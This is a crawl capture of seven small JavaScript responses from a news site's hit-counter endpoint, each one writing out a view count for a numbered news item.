content_type: text/javascript;charset=utf-8
request_url: https://www.kmdn.com/hits/?lang=cn&type=news&vid=617&list=1
body_size: -30
content:
document.write('1097')

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.kmdn.com/hits/?lang=cn&type=news&vid=204&list=1
body_size: -29
content:
document.write('11382')

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.kmdn.com/hits/?lang=cn&type=news&vid=449&list=1
body_size: -30
content:
document.write('5704')

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.kmdn.com/hits/?lang=cn&type=news&vid=237&list=1
body_size: -30
content:
document.write('8318')

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.kmdn.com/hits/?lang=cn&type=news&vid=163&list=1
body_size: -30
content:
document.write('1042')

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.kmdn.com/hits/?lang=cn&type=news&vid=619&list=1
body_size: -31
content:
document.write('832')

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.kmdn.com/hits/?lang=cn&type=news&vid=139&list=1
body_size: -31
content:
document.write('255')